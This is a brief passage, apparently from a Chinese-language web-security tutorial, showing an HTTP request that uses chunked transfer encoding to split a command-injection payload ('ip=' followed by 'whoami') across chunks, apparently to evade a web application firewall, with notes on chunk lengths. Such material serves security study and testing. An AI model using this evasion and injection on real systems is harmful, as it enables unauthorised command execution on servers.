 Referer:
Transfer-Encoding: chunked
添加此字段表示采用分段传输
Upgrade-Insecure-Requests: 1
3
分块长度，也就是下面"ip="的长度,6同理
ip=
6
whoami
0
最后一段长度为0，但是最下面需要空两行，表示传输完毕